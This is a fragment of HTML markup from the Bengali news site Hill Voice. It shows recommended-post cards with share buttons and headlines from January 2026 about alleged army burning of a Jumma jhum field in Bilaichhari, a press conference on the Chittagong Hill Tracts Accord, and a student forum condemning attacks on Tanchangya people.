                                    <a href="https://twitter.com/intent/tweet?text=বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-13%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-13%2F&text=বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-13%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ&body=বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-13%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T10:11:11+06:00">২৮ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-28T10:17:19+06:00">28 January 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১৫২ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70847" class="theme-article-post theme-article-overlap theme-recommended-post post-70847 post type-post status-publish format-standard has-post-thumbnail hentry category-88 category-87 tag-25643 tag-4576 tag-7787 tag-7452">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                            <img width="640" height="365" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-768x438.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-768x438.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-300x171.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-1024x585.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F&text=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন&body=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel="category tag">পার্বত্য চট্টগ্রাম চুক্তি</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark">পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T17:29:16+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">২৫৫ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70844" class="theme-article-post theme-article-overlap theme-recommended-post post-70844 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-5556 tag-4576 tag-5665 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F&text=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

